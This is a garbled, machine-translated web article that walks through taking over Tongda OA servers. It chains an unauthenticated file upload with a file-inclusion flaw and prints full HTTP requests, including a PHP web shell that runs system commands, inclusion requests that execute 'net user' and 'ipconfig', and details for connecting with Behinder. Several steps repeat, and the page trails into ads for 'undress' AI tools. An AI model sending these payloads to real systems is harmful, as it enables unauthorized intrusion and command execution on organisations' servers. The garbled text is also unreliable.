同大OAフロントにおける任意ファイルアップロード脆弱性とファイルインクルード脆弱性によるgetshellの解析例

1. 脆弱性の紹介

通達 OA の紹介:

通達 OA (Office Anywhere ネットワーク インテリジェント オフィス システム) は、北京通達によって開発されました。北京同達新科科技有限公司は、テクノロジー株式会社が独自に開発した情報技術協調型オフィスオートメーションソフトウェアであり、協調型管理ソフトウェアの研究開発と実装、サービス、コンサルティングを主な事業とするハイテクチームです。は、国内の共同管理ソフトウェア業界で唯一の国有企業であり、中国の共同管理ソフトウェアの大手企業です。

Tongda OA は、プロセスの承認、管理オフィス、日常業務、データ統計分析、インスタント メッセージング、モバイル オフィスなどを含む、さまざまな業界のさまざまな規模の多くのユーザーに情報管理機能を提供し、ユーザーのコミュニケーションとコミュニケーションの削減を支援します。管理コストを削減し、生産と意思決定の効率を向上させます。最先端のB/S(ブラウザ/サーバー)運用方式を採用し、地理に制限されないネットワークオフィスを実現します。 Tongda Office Anywhere は WEB ベースのエンタープライズ コンピューティングを使用しており、メインの HTTP サーバーは安定した信頼性の高いパフォーマンスを備えた世界最先端の Apache サーバーを使用しています。データアクセスを一元管理することで、データ漏洩の可能性を回避します。システムデータのセキュリティを保護するデータバックアップツールを提供します。マルチレベルの権限制御、完全なパスワード検証およびログイン検証メカニズムにより、システムのセキュリティがさらに強化されます。

この脆弱性の影響を受けるバージョンは、

V11 バージョン、2017 バージョン、2016 バージョン、2015 バージョン、2013 拡張バージョン、および 2013 バージョンです。

備考:

ログインする必要はありません。この脆弱性はフロントデスクで悪用される可能性があります。

2013 バージョン:

ファイルアップロードの脆弱性パス: /isspirit/im/upload.php

ファイルに脆弱性が含まれていますパス:/isspirit/interface/gateway.php

2017 バージョン:

ファイルアップロードの脆弱性path:/ispirit/im /upload.php

ファイルには、脆弱性パス: /mac/gateway.php

脆弱性環境:

が含まれています。対象マシン(Windows Server 2008 R2) IP: 172.16.0.45

Tongda OA: V 11.3 version

2. 環境設定









(1) Tongda OA V11.3 バージョンをダウンロードした後、アプリケーション実行ファイル

をクリックして TDOA11.3 を実行します (2) ポート 80 が占有されていないことを確認し、アプリケーションをビルドします。

3.1 任意のコマンドの実行







(2) フロントエンドに脆弱性があり、ログインせずに任意のファイルを送信できます。攻撃者はデータ パケットをキャプチャし、変更してそれを繰り返すことができます。データ パケットを配置する方法は、接尾辞 jpg が付いたトロイの木馬ファイルをアップロードしてシステムを攻撃することです#

POST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB-- (2) 実行結果を確認します

(2) 実行結果を確認します





(3) フロントエンド ファイルに脆弱性が含まれています。データ パッケージを次のように変更します。前にアップロードした jpg のトロイの木馬ファイルを含めると、任意のコマンドを実行できます。

(3) フロントエンド ファイルに脆弱性が含まれています。データ パッケージを次のように変更します。前にアップロードした jpg のトロイの木馬ファイルを含めると、任意のコマンドを実行できます。

ここでコマンド "net user" を実行します

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net user (4) フロント最後のファイルには脆弱性が含まれています。データ パッケージを変更して、以前にアップロードした jpg トロイの木馬ファイルを含めると、任意のコマンドを実行できます



(4) フロント最後のファイルには脆弱性が含まれています。データ パッケージを変更して、以前にアップロードした jpg トロイの木馬ファイルを含めると、任意のコマンドを実行できます

ここで実行コマンド "ipconfig"

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig

(1) フォアグラウンドでの任意のファイル アップロードの脆弱性: 任意のデータ パケットをキャプチャし、データ パケットの再生を変更し、サフィックス jpg が付いたトロイの木馬ファイルをアップロードします (トロイの木馬ファイルは、ファイル書き込み操作)

POST /ispirit/im/upload.php HTTP/1.1ログイン後にコピー

(2)查看运行结果

(3)查看/webroot/ispirit/interface/目录下的文件信息

(3)查看/webroot/ispirit/interface/目录下的文件信息

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig

(5)查看文件包含漏洞的执行结果



(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php

密码为:pass

PS:此处用蚁剑和菜刀无法进行连接

四、加固建议

我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。

以上が同大OAフロントにおける任意ファイルアップロード脆弱性とファイルインクルード脆弱性によるgetshellの解析例の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

Video Face Swap

完全無料の AI 顔交換ツールを使用して、あらゆるビデオの顔を簡単に交換できます。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

1668

1668

14

14

1426

1426

52

52

1329

1329

25

25

1273

1273

29

29

1256

1256

24

24

EyouCMS V1.5.1 フロントエンド getshell 脆弱性を再現する方法

May 20, 2023 pm 08:14 PM

EyouCMS V1.5.1 フロントエンド getshell 脆弱性を再現する方法

May 20, 2023 pm 08:14 PM

0x00 脆弱性の紹介 Zanzan Network Technology EyouCMS (EyouCMS) は、中国 Zanzan Network Technology Company の ThinkPHP をベースにしたオープンソースのコンテンツ管理システム (CMS) です。 Eyoucmsv1.5.1 およびそれ以前のバージョンには、任意のユーザーのバックグラウンド ログインとファイル インクルードの脆弱性があり、この脆弱性により、攻撃者は API を呼び出して管理者のセッションをフォアグラウンドに設定することができ、バックグラウンドのリモート プラグイン ダウンロード ファイルには getshell が含まれています。 0x01 影響を受けるバージョン EyouCMS

Spring Boot Actuator の getshell への不正アクセスの分析例

May 23, 2023 am 08:56 AM

Spring Boot Actuator の getshell への不正アクセスの分析例

May 23, 2023 am 08:56 AM

この脆弱性は、前文部の上司が、某ソースにある古い穴を掘り出してきたので、面白そうだと思い、ローカル環境を立ててテストしてみました。 Actuator は、アプリケーション システムのイントロスペクションと監視のために Springboot によって提供される機能モジュールであり、開発者は Actuator を利用することで、アプリケーション システムの特定の監視指標に関する統計を簡単に表示および収集できます。 Actuator が有効な場合、関連する権限が制御されていない場合、不正なユーザーがデフォルトの Actuator エンドポイントにアクセスすることでアプリケーション システムの監視情報を取得でき、情報漏洩やサーバー乗っ取りにつながる可能性があります。上図のように、アクチュエータはスプリングです。

ZenTao 12.4.2 の Getshell のバックグラウンド管理者権限は何ですか?

May 16, 2023 pm 03:43 PM

ZenTao 12.4.2 の Getshell のバックグラウンド管理者権限は何ですか?

May 16, 2023 pm 03:43 PM

0x00 はじめに ZenTao は、製品管理、プロジェクト管理、品質管理、文書管理、組織管理、トランザクション管理を統合する専門的な国産オープンソース R&D プロジェクト管理ソフトウェアであり、R&D プロジェクト管理の中核プロセスを完全にカバーしています。経営理念は、国際的に普及しているアジャイルプロジェクト管理手法「スクラム」に基づいており、その価値観を踏襲し、国内のプロジェクト研究開発の現状と合わせて、タスク管理、需要管理、バグ管理などの複数の機能を統合しています。 、ユースケース管理など、ソフトウェアの計画からリリースのライフサイクル全体をカバーします。 0x01 脆弱性の概要 ZenTao バージョン 12.4.2 には、クライアント クラスのダウンロード メソッドのフィルタリングが緩いため、FTP を使用してファイルをダウンロードできる任意のファイルがダウンロードされる脆弱性があります。

トレーサビリティを通じて発見された安全でない解凍 GetShell インスタンスの分析

May 12, 2023 am 11:19 AM

トレーサビリティを通じて発見された安全でない解凍 GetShell インスタンスの分析

May 12, 2023 am 11:19 AM

最近、クライアントによる侵入インシデントの追跡を支援した際、ハッカーがサーバーにアクセスする前に Web サイトの「ZIP 解凍機能」を使用して Webshell をアップロードしたことが判明しました。なぜなら、この漏洩悪用手法は「攻撃ペイロード構造」と「実際の解凍パス」の点で比較的代表的なものであり、業界はまだ「安全でない解凍」の脆弱性に対して十分な注意を払っていないからです。そこで、私たちは業界に利益をもたらすことを願い、侵入追跡と脆弱性発見のプロセスを説明し、セキュリティ開発とセキュリティ製品保護ソリューションの 2 つの側面からいくつかのセキュリティに関する提案を提案するこのレポートを作成しました。 CMS は関連する防御設定を行っていますが、CMS のルート ディレクトリに JSP ファイルを直接書き込んだ場合、そのファイルは実行されず、403 エラーが報告されることに注意してください。

oaコラボレーションオフィスシステムとは

Jul 10, 2023 pm 04:52 PM

oaコラボレーションオフィスシステムとは

Jul 10, 2023 pm 04:52 PM

oaコラボレーションオフィスシステムとは、現代のオフィス機能とコンピュータネットワーク機能を融合させた新しいオフィス方式のことです。行政機関ではOA、電子政府と呼ぶところが多く、企業や機関ではOA、つまりオフィスオートメーションと呼ぶことが多い。オフィスオートメーション(デジタルオフィス)を実現することで、既存の経営組織構造を最適化し、管理体制を調整し、効率化をベースに連携オフィス機能を高め、意思決定の一貫性を強化することができます。そして最終的に意思決定の効率を向上させるという目的を達成することができます。

Redis+Getshellの分析例

May 27, 2023 pm 08:43 PM

Redis+Getshellの分析例

May 27, 2023 pm 08:43 PM

まえがき: 認可された侵入テストを受けた場合、インジェクションやファイルアップロードなどの従来の脆弱性を試しても効果がなかった後、ポートをスキャンすると予期せぬ利益が見つかる可能性があります。己を知り敵を知るは百戦錬磨の最善策 Redis の紹介: 簡単に言うと、redis は Key-Value 型のデータベースです すべての Redis データはメモリ内で動作し、定期的にディスク上のメモリにデータを保存できます、さまざまなデータの保存をサポートしています構造体 (文字列、ハッシュ、リストなど)。戦略を立てる際に、Redis の脆弱性: 1. 不正アクセスの脆弱性 Redis はデフォルトで 0.0.0.0:6379 にバインドされ、IP アクセスが制限されていない場合、Redis サービスが公開されます。

Tongda OA v11.7 でオンライン ユーザー ログインの脆弱性が再発することを認識する方法

Jun 03, 2023 am 08:13 AM

Tongda OA v11.7 でオンライン ユーザー ログインの脆弱性が再発することを認識する方法

Jun 03, 2023 am 08:13 AM

Tongda OAv11.7 のオンライン ユーザー ログインの脆弱性は、不正アクセスに類似した脆弱性を再現しますが、その利用方法は確かに非常に特殊です。脆弱性ページにアクセスして phpsession http://x.x.x.x/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER を取得してください。 =0 で確認できます phpsession を取得しました。この時点で、そのバックエンド ページにアクセスできます。ただし、ページに RELOGIN が表示される場合は、脆弱性があることを意味しますが、管理者は現在オンラインではないため、管理者がログインするまで待つ必要があります。オンラインであること。バックエンド ページ http://x.x.x.x/general/ にアクセスして、ローカルの絶対パスを表示します。

同大OAフロントにおける任意ファイルアップロード脆弱性とファイルインクルード脆弱性によるgetshellの解析例

Jun 02, 2023 pm 08:55 PM

同大OAフロントにおける任意ファイルアップロード脆弱性とファイルインクルード脆弱性によるgetshellの解析例

Jun 02, 2023 pm 08:55 PM

1. 脆弱性の紹介 Tongda OA の紹介: Tongda OA (Office Anywhere Network Intelligent Office System) は、Beijing Tongda Xinke Technology Co., Ltd. が独自に開発した協調型 OA ソフトウェアです。Beijing Tongda Xinke Technology Co., Ltd. は、専門会社です。協調管理ソフトウェアの開発と実装において、サービスとコンサルティングを主な事業とするハイテクチームであり、国内協調管理ソフトウェア業界で唯一の国有企業であり、中国の協調管理ソフトウェアの大手企業です。 Tongda OA は、プロセス承認、管理事務、日常業務、データ統計分析、インスタント メッセージング、モバイル オフィスなどを含む、さまざまな業界のさまざまな規模の多くのユーザーに情報管理機能を提供し、ユーザーの通信コストと管理コストの削減、生産性の向上を支援します。意思決定と効率性。システムは最先端のB/Sを採用(